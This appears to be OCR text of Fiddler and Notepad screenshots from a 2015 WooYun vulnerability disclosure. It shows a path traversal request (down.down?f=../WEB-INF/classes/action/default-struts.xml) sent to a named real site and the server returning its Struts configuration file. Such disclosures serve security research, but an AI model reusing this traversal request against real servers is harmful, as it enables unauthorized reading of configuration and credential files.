 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=..%2FWEB-INF%2Fclasses%2Faction%2Fdefault-
struts.xml
Content-Type: application/octet-stream
Content-Length: 628
Date: Sat, 24 Oct 2015 13:22:22 GMT
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Configuration
1.1//EN"
"http://jakarta.apache.org/struts/dtds/struts-config_1_1.dtd">
<struts-config>
<action-mappings type="org.apache.struts.action.ActionMapping">
<!-- Starting page search action -->
<action path="/index"
type="com.wkzq.core.web.action.AppAction"
parameter="forward=success"
scope="request">
<forward name="success" path="/"/>
</action>
</action-mappings>
</struts-config>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET https://i.wkzq.com.cn/down.down?f=../WEB-INF/classes/action/default-struts.xml
Host: i.wkzq.com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_6750348ea088e0813c9f8ac1d5bb4ea1=1445689483; Hm_lpvt_6750348ea088e08
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=..%2FWEB-INF%2Fclasses%2Faction%2Fdefau
Content-Type: application/octet-stream
Content-Length: 628
Date: Sat, 24 Oct 2015 13:22:22 GMT
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Config
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable trun
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 14 https://i.wkzq.com.cn/down.down?f=../WEB-INF/classes/action/default-struts.xml
www.wooyun.org